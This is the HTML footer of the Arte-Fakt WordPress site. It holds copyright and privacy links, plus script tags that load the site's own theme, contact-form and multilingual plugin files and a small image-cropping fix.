	<div class="site-info"  >
		<div class="wrap">
			<div class="copyright-wrap clearfix">
									<div class="copyright">
						
						
						<a title="Arte-Fakt" target="_blank" href="https://www.arte-fakt.org/lt/">Arte-Fakt</a>
						
						
						| Designed by: <a title="OXYBOTS" target="_blank" href="http://oxybots.com">OXYBOTS</a>
						
					
						| &copy; Copyright All right reserved 						
						
						 | <a class="privacy-policy-link" href="https://www.arte-fakt.org/lt/polityka-prywatnosci/" rel="privacy-policy">Polityka prywatności i RODO</a><span role="separator" aria-hidden="true"></span>					</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button type="button" class="go-to-top">
				<span class="icon-bg"></span>
					<i class="fa fa-angle-up back-to-top-text"></i>
					<i class="fa fa-angle-double-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.arte-fakt.org\/lt\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/photograph-main.js?ver=6.7.1" id="photograph-main-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow.min.js?ver=6.7.1" id="wow-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/wow/js/wow-settings.js?ver=6.7.1" id="photograph-wow-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/jquery.sticky.min.js?ver=6.7.1" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/assets/sticky/sticky-settings.js?ver=6.7.1" id="photograph-sticky-settings-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/navigation.js?ver=6.7.1" id="photograph-navigation-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/skip-link-focus-fix.js?ver=6.7.1" id="photograph-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/imagesloaded.pkgd.min.js?ver=6.7.1" id="imagesloaded-pkgd-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope.pkgd.min.js?ver=6.7.1" id="isotope-js"></script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/themes/photograph/js/isotope-setting.js?ver=6.7.1" id="photograph-isotope-setting-js"></script>
<script type="text/javascript" id="wpglobus-js-extra">
/* <![CDATA[ */
var WPGlobus = {"version":"2.4.17","language":"lt","enabledLanguages":["en","pl","cz","de","lv","lt","sk"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.arte-fakt.org/wp-content/plugins/wpglobus/includes/js/wpglobus.min.js?ver=2.4.17" id="wpglobus-js"></script>
<script>"undefined"!=typeof jQuery&&jQuery(document).ready(function(){"objectFit"in document.documentElement.style==!1&&(jQuery(".cat-post-item figure").removeClass("cat-post-crop"),jQuery(".cat-post-item figure").addClass("cat-post-crop-not-supported")),(document.documentMode||/Edge/.test(navigator.userAgent))&&(jQuery(".cat-post-item figure img").height("+=1"),window.setTimeout(function(){jQuery(".cat-post-item figure img").height("-=1")},0))});</script></body>
</html>